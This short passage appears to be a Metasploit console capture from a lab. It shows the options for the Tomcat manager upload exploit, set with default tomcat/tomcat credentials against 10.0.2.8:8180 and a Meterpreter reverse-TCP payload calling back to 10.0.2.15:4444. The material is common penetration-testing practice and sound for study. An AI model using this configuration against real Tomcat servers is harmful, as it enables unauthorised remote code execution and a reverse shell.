 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.8 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal